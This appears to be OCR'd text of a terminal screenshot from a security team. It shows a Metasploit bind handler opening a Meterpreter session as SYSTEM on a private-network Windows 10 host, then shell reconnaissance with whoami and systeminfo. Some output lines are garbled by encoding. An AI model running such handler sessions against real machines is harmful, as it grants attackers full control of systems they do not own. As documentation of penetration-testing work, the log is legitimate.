 ronin — msfconsole — msfconsole — ttys000
[msf5 exploit(multi/handler) > run ]
[*] Started bind TCP handler against 172.16.127.134:7777
[*] Sending stage (201283 bytes) to 172.16.127.134
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.127.134:7777) at 2020-09-11 02:28:05 +0800
[meterpreter > getuid ]
Server username: NT AUTHORITY\SYSTEM
[meterpreter > whoami ]
[-] Unknown command: whoami.
[meterpreter > shell ]
Process 4256 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.18362.30]
(c) 2019 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>systeminfo
systeminfo
Host Name: DESKTOP-SELFS4D
OS Name: Microsoft Windows 10 专业版
灼剑安全团队